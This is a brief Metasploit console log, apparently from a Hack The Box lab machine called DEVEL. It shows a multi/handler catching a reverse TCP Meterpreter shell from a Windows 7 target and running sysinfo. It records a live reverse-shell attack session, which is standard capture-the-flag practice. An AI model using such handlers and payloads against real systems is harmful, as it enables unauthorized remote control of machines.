 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.19:4444 -> 10.10.10.5:49174) at 2020-11-27 18:39:23 +0100
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >